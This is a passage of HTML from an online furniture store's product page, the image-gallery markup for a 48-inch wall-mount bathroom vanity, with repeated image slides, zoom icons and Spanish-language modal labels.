  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_7.jpg?v=1659855810&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809413717">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809446485"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809446485"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_8.jpg?v=1659855801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809446485">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809479253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809479253"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_9.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809479253">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809512021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809512021"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_1.jpg?v=1659855807&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809512021">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809544789"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809544789"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-WHI_2.jpg?v=1659855804&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809544789">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809577557"
            class="product__media-item grid__item slider__slide"
